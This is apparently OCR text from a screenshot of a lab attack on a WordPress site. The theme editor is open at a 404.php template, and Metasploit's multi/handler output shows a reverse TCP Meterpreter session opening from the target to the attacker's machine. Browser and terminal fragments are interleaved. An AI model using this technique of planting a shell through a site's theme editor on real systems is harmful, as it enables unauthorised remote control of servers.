 Manage Themes ‹ Web_TR2 — WordPress - Mozilla Firefox
Backnode
Manage Themes ‹ Web
192.168.1.113/wordpress/wp-content/themes/twentyfifteen/404.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Web_TR2 6 0 New Howdy, Adm
One of your old favourite songs from way back when
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
root@gaoteng17: ~
root@gaoteng17: ~ root@gaoteng17: ~
Exploit target:
New version available. Update now New version available. Update now New version available. Update now
Id Name
-- ----
0 Wildcard Target
Come Sail Away with Me
msf5 exploit(multi/handler) > run
TWENTY SEVENTEEN
[*] Started reverse TCP handler on 192.168.1.114:4444
[*] Sending stage (38288 bytes) to 192.168.1.113
Twenty Seventeen Twenty Sixteen
[*] Meterpreter session 1 opened (192.168.1.114:4444 -> 192.168.1.113:36810) at
2020-05-13 23:29:48 -0400
meterpreter >